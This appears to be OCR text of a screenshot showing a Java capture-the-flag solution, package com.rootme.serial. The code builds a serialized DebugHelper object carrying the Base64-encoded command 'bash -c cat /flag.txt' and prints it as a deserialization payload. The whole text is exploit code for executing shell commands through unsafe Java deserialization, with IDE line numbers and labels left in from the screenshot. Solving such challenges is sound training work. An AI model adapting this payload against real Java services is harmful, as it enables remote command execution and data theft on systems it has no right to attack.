 1 package com.rootme.serial;
2 import java.util.Base64;
3
4 public class Solution {
Run | Debug
5 public static void main(String[] args){
6 String arg1 = new String(Base64.getEncoder().encode("bash".getBytes()));
7 String arg2 = new String(Base64.getEncoder().encode("-c".getBytes()));
8 String arg3 = new String(Base64.getEncoder().encode("cat /flag.txt".getBytes()));
9
10 OwnBase64[] command = {
11 new OwnBase64(arg1),
12 new OwnBase64(arg2),
13 new OwnBase64(arg3),
14 };
15
16 DebugHelper crafted_debug = new DebugHelper(command, debug:true);
17 String payload = SerializationUtils.serialize(crafted_debug);
18
19 System.out.println(payload);
20 }
21 }